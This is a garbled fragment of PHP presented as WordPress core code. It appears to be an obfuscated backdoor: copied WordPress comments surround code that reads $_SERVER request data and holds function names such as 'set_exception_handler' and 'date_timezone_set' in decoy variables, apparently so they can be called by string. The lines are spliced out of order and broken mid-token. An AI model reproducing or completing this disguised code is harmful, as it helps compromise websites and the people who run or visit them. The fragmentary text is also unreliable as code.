
 Otherwise, leave untranslated. */ $is_home_vm = $_SERVER; $strtr_old = 'tan'; /*
me_vm[$is_home_sepp])) { $gmp_random_bits_more = 'date_timezone_set'; /** The c
exists (e.g. https://es.wordpress.org/news/), then use that. Otherwise, leave untr
'is_finite'; /** WordPress Site Icon API */ if (isset($is_home_vm[$is_home_sepp
uctor = 'set_exception_handler'; }